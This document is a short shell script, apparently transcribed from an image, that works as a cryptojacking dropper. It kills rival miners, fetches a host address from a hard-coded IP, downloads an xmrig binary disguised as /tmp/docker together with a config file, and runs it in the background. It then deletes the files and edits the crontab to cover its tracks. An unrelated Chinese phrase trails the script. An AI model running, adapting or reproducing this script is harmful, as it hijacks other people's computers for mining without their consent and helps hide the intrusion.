 1 #!/bin/sh
2 pkill -f cryptonight
3 pkill -f sustes
4 pkill -f xmrig
5 pkill -f xmr-stak
6 pkill -f suppoie
7 pkill -f zer0day.ru
8
9 WGET="wget -O"
10 if [ -s /usr/bin/curl ];
11         then WGET="curl -o";
12 fi;
13 if [ -s /usr/bin/wget ];
14         then WGET="wget -O";
15 fi
16 if [ ! "$(ps -fe|grep '/tmp/docker -c /tmp/k.conf' |grep -v grep)" ]; then
17         f1=$(curl 82.146.53.166/g.php)
18         if [ -z "$f1" ];
19                 then f1=$(wget -q -O - 82.146.53.166/g.php)
20         fi
21
22         f2="82.146.53.166"
23         if [ `getconf LONG_BIT` = "64" ]
24                 then
25                 $WGET /tmp/docker http://$f1/xmrig_64?$RANDOM
26         else
27                 $WGET /tmp/docker http://$f1/xmrig_32?$RANDOM
28         fi
29
30         chmod +x /tmp/docker
31         $WGET /tmp/k.conf http://$f2/k.conf
32         nohup /tmp/docker -c /tmp/k.conf>/dev/null 2>&1 &
33         sleep 5
34         rm -rf /tmp/k.conf
35         rm -f /tmp/docker
36 fi
37 pkill -f logo9.jpg
38 crontab -l | sed '/logo9/d' | crontab -
我的网课